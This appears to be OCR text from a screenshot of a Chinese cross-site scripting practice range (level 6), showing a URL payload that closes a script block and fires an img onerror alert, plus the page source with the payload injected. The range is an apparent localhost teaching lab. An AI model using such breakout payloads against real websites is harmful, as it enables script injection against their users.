 FOX-XSS闯关-第六关
localhost/xss/xss6.php?name=1";</script><img scr=1 onerror=alert('Eastmount')><script>
Google
INT
SQL XSS Encryption Encoding Other
Load ...
http://localhost/xss/xss6.php?name=1";</script><img scr=1 onerror=alert('Eastmount')><script>
Split U...
Execute
Enable Po
FOX-XSS闯
提示：以get传递n
任务要求：
绕过过滤,成功执行
靶场说明：通过xs
联系作者 Hello
源：http://localhost/xss/xss6.php?name=1%22;%3C/script%3E%3Cimg%20scr=1%20onerror=al...
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <!DOCTYPE html>
2 <html>
3 <head>
4     <meta charset="utf-8">
5     <title>FOX-XSS闯关-第六关</title>
6 </head>
7 <body>
8 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
9 <style type="text/css">
10 body,td,th {
11     color: #F00;
12 }
13 </style>
14
15 <hr>
16 <h1>FOX-XSS闯关-第六关</h1><hr>
17 <h3>提示：以get传递name参数名，如xxs6.php?name=fox<br>
18 任务要求：<br>
19 绕过过滤,成功执行js脚本即成功<br>
20 靶场说明：通过xss绕过技术执行恶意脚本<br>
21 <a href="https://wpa.qq.com/msgrd?v=1&uin=79335929&site=houdao.com&menu=yes">联系作者</a>
22 </strong>
23 Hello
24 <script>
25     var $a = "1";</script><img scr=1 onerror=alert('Eastmount')><script>";
26 </script>
27 </body>
28 </html>
娜璋AI安全之家
https://blog.csdn.net/Eastmount